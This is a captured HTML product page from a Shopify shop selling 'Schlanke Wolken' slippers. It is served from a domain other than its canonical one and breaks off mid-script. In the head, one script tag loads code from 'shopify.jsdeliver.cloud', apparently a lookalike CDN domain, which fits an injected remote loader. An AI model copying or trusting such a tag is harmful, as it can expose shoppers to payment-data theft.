

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tryluska.com/de/products/sleek-clouds
body_size: 54147
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>


    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "touchofdaily.myshopify.com";


KiwiSizing.data = {
  collections: "",
  tags: "",
  product: "8528010183005",
  vendor: "Touch of Daily",
  type: "",
  title: "Schlanke Wolken™ ",
  images: ["\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472","\/\/tryluska.com\/cdn\/shop\/files\/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472","\/\/tryluska.com\/cdn\/shop\/files\/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472","\/\/tryluska.com\/cdn\/shop\/files\/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472","\/\/tryluska.com\/cdn\/shop\/files\/12.jpg?v=1692261472","\/\/tryluska.com\/cdn\/shop\/files\/13.jpg?v=1692261472","\/\/tryluska.com\/cdn\/shop\/files\/fsda.jpg?v=1692261472","\/\/tryluska.com\/cdn\/shop\/files\/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472","\/\/tryluska.com\/cdn\/shop\/files\/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472","\/\/tryluska.com\/cdn\/shop\/files\/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472"],
  options: [{"name":"Größe","position":1,"values":["5","6","7","8","9","10","11","12"]},{"name":"Farbe","position":2,"values":["Schwarz","Weiß","Rosa"]}],
  variants: [{"id":48275966787933,"title":"5 \/ Schwarz","option1":"5","option2":"Schwarz","option3":null,"sku":"slippers-black-36","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 5 \/ Schwarz","public_title":"5 \/ Schwarz","options":["5","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768053085,"title":"5 \/ Weiß","option1":"5","option2":"Weiß","option3":null,"sku":"slippers-white-36","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 5 \/ Weiß","public_title":"5 \/ Weiß","options":["5","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768085853,"title":"5 \/ Rosa","option1":"5","option2":"Rosa","option3":null,"sku":"slippers-pink-36","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 5 \/ Rosa","public_title":"5 \/ Rosa","options":["5","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48275966820701,"title":"6 \/ Schwarz","option1":"6","option2":"Schwarz","option3":null,"sku":"slippers-black-37","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 6 \/ Schwarz","public_title":"6 \/ Schwarz","options":["6","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768118621,"title":"6 \/ Weiß","option1":"6","option2":"Weiß","option3":null,"sku":"slippers-white-37","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 6 \/ Weiß","public_title":"6 \/ Weiß","options":["6","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768151389,"title":"6 \/ Rosa","option1":"6","option2":"Rosa","option3":null,"sku":"slippers-pink-37","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 6 \/ Rosa","public_title":"6 \/ Rosa","options":["6","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48275966853469,"title":"7 \/ Schwarz","option1":"7","option2":"Schwarz","option3":null,"sku":"slippers-black-38","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 7 \/ Schwarz","public_title":"7 \/ Schwarz","options":["7","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768184157,"title":"7 \/ Weiß","option1":"7","option2":"Weiß","option3":null,"sku":"slippers-white-38","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 7 \/ Weiß","public_title":"7 \/ Weiß","options":["7","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768216925,"title":"7 \/ Rosa","option1":"7","option2":"Rosa","option3":null,"sku":"slippers-pink-38","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 7 \/ Rosa","public_title":"7 \/ Rosa","options":["7","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48275966886237,"title":"8 \/ Schwarz","option1":"8","option2":"Schwarz","option3":null,"sku":"slippers-black-39","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 8 \/ Schwarz","public_title":"8 \/ Schwarz","options":["8","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768249693,"title":"8 \/ Weiß","option1":"8","option2":"Weiß","option3":null,"sku":"slippers-white-39","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 8 \/ Weiß","public_title":"8 \/ Weiß","options":["8","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768282461,"title":"8 \/ Rosa","option1":"8","option2":"Rosa","option3":null,"sku":"slippers-pink-39","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 8 \/ Rosa","public_title":"8 \/ Rosa","options":["8","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48275966919005,"title":"9 \/ Schwarz","option1":"9","option2":"Schwarz","option3":null,"sku":"slippers-black-40","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 9 \/ Schwarz","public_title":"9 \/ Schwarz","options":["9","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768315229,"title":"9 \/ Weiß","option1":"9","option2":"Weiß","option3":null,"sku":"slippers-white-40","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 9 \/ Weiß","public_title":"9 \/ Weiß","options":["9","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768347997,"title":"9 \/ Rosa","option1":"9","option2":"Rosa","option3":null,"sku":"slippers-pink-40","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 9 \/ Rosa","public_title":"9 \/ Rosa","options":["9","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48275966951773,"title":"10 \/ Schwarz","option1":"10","option2":"Schwarz","option3":null,"sku":"slippers-black-41","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 10 \/ Schwarz","public_title":"10 \/ Schwarz","options":["10","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768380765,"title":"10 \/ Weiß","option1":"10","option2":"Weiß","option3":null,"sku":"slippers-white-41","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 10 \/ Weiß","public_title":"10 \/ Weiß","options":["10","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768413533,"title":"10 \/ Rosa","option1":"10","option2":"Rosa","option3":null,"sku":"slippers-pink-41","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 10 \/ Rosa","public_title":"10 \/ Rosa","options":["10","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48275966984541,"title":"11 \/ Schwarz","option1":"11","option2":"Schwarz","option3":null,"sku":"slippers-black-42","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 11 \/ Schwarz","public_title":"11 \/ Schwarz","options":["11","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768446301,"title":"11 \/ Weiß","option1":"11","option2":"Weiß","option3":null,"sku":"slippers-white-42","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 11 \/ Weiß","public_title":"11 \/ Weiß","options":["11","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768479069,"title":"11 \/ Rosa","option1":"11","option2":"Rosa","option3":null,"sku":"slippers-pink-42","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 11 \/ Rosa","public_title":"11 \/ Rosa","options":["11","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48275967017309,"title":"12 \/ Schwarz","option1":"12","option2":"Schwarz","option3":null,"sku":"slippers-black-43","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 12 \/ Schwarz","public_title":"12 \/ Schwarz","options":["12","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768511837,"title":"12 \/ Weiß","option1":"12","option2":"Weiß","option3":null,"sku":"slippers-white-43","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 12 \/ Weiß","public_title":"12 \/ Weiß","options":["12","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768544605,"title":"12 \/ Rosa","option1":"12","option2":"Rosa","option3":null,"sku":"slippers-pink-43","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 12 \/ Rosa","public_title":"12 \/ Rosa","options":["12","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <script src="https://pixel.wetracked.io/touchofdaily.myshopify.com/events.js"></script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://touchofdaily.com/de/products/sleek-clouds">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//tryluska.com/cdn/shop/files/T.png?crop=center&height=32&v=1613704503&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Schlanke Wolken™
 &ndash; Touch of Daily</title>

    
      <meta name="description" content="Wo rosige Träume herrlich bequem werden Tragen Sie Ihre Sachen auf diesen Hausschuhen, die sich so weich wie rosa Wolken anfühlen, und verwöhnen Sie Ihre Füße mit dem Komfort, den sie verdienen. Verabschieden Sie sich vom Fußdrama und begrüßen Sie die ultimative Entspannung auf freche Weise mit Sleek Clouds – gefertigt">
    

    

<meta property="og:site_name" content="Touch of Daily">
<meta property="og:url" content="https://touchofdaily.com/de/products/sleek-clouds">
<meta property="og:title" content="Schlanke Wolken™">
<meta property="og:type" content="product">
<meta property="og:description" content="Wo rosige Träume herrlich bequem werden Tragen Sie Ihre Sachen auf diesen Hausschuhen, die sich so weich wie rosa Wolken anfühlen, und verwöhnen Sie Ihre Füße mit dem Komfort, den sie verdienen. Verabschieden Sie sich vom Fußdrama und begrüßen Sie die ultimative Entspannung auf freche Weise mit Sleek Clouds – gefertigt"><meta property="og:image" content="http://tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472">
  <meta property="og:image:secure_url" content="https://tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="24.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Schlanke Wolken™">
<meta name="twitter:description" content="Wo rosige Träume herrlich bequem werden Tragen Sie Ihre Sachen auf diesen Hausschuhen, die sich so weich wie rosa Wolken anfühlen, und verwöhnen Sie Ihre Füße mit dem Komfort, den sie verdienen. Verabschieden Sie sich vom Fußdrama und begrüßen Sie die ultimative Entspannung auf freche Weise mit Sleek Clouds – gefertigt">

    
    <script src="//tryluska.com/cdn/shop/t/21/assets/constants.js?v=165488195745554878101691586501" defer="defer"></script>
    <script src="//tryluska.com/cdn/shop/t/21/assets/pubsub.js?v=2921868252632587581691586501" defer="defer"></script>
    <script src="//tryluska.com/cdn/shop/t/21/assets/global.js?v=46234770863455790601691586501" defer="defer"></script>
    <script src="//tryluska.com/cdn/shop/t/21/assets/jquery.js?v=39628375719901859641691586501" defer="defer"></script>
    <script src="//tryluska.com/cdn/shop/t/21/assets/slick.min.js?v=82644657186326693121691586502" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="4ijph7eseghux5z67rhm5wy76zbwbd">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/46701183127/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="20af8d5356291a161910b84dc3799201">
<meta id="in-context-paypal-metadata" data-shop-id="46701183127" data-venmo-supported="true" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://touchofdaily.com/products/sleek-clouds">
<link rel="alternate" hreflang="en" href="https://touchofdaily.com/products/sleek-clouds">
<link rel="alternate" hreflang="de" href="https://touchofdaily.com/de/products/sleek-clouds">
<link rel="alternate" hreflang="sv" href="https://touchofdaily.com/sv/products/sleek-clouds">
<link rel="alternate" type="application/json+oembed" href="https://touchofdaily.com/de/products/sleek-clouds.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-US&shop_id=46701183127" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":46701183127,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/46701183127","merchantName":"Touch of Daily","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Touch of Daily","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"20af8d5356291a161910b84dc3799201","betas":["rich-media-storefront-analytics"],"domain":"tryluska.com","predictiveSearch":true,"shopId":46701183127,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "touchofdaily.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"TOD - Shrine - Aug 2023","id":151775445341,"schema_name":"Shrine","schema_version":"1.4.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tryluska.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//tryluska.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js"></script>
<script defer="defer" async type="module" src="//tryluska.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js"></script>
<script defer="defer" async type="module" src="//tryluska.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js"></script>
<script type="module">
  await import("//tryluska.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js");
await import("//tryluska.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js");
await import("//tryluska.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//tryluska.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_DUeEqFTJ.de.esm.js"></script>
<script defer="defer" async type="module" src="//tryluska.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js"></script>
<script defer="defer" async type="module" src="//tryluska.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js"></script>
<script type="module">
  await import("//tryluska.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_DUeEqFTJ.de.esm.js");
await import("//tryluska.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js");
await import("//tryluska.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DazCVyJ3.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D0AulfmK.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BISyWFEA.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"pay-button":["modules/v2/client.pay-button_CHADzJ4g.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-button":["modules/v2/client.shop-button_CQnD2U3v.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CmA0-hrC.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BCzC_Mib.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DYzOit4u.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Bc-1elH8.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CqlRHmZs.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DZmBw6yB.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cx-w7rSq.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Djjmh8qM.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-login":["modules/v2/client.shop-login_DMZMgoZf.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"lead-capture":["modules/v2/client.lead-capture_SqejaEd8.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DUeEqFTJ.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4J-zdXfafF\/loox.1598301266042.js?shop=touchofdaily.myshopify.com","https:\/\/app-api.vidjet.io\/5cd59f65-e9b1-42c8-8f8e-91d111ee14f6\/shopify\/scripttag?v=1688549075523\u0026shop=touchofdaily.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/a6c5e37d3b587ca7438f15aa90b429b47085a035\/touchofdaily.myshopify.com-1708631789287.js?shop=touchofdaily.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":46701183127,"offset":-28800,"reqid":"f5a772cf-b5f3-44dd-8df8-2a72c2946f9a-1769057424","pageurl":"tryluska.com\/de\/products\/sleek-clouds","u":"e9fcd9e3ecea","p":"product","rtyp":"product","rid":8528010183005};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const 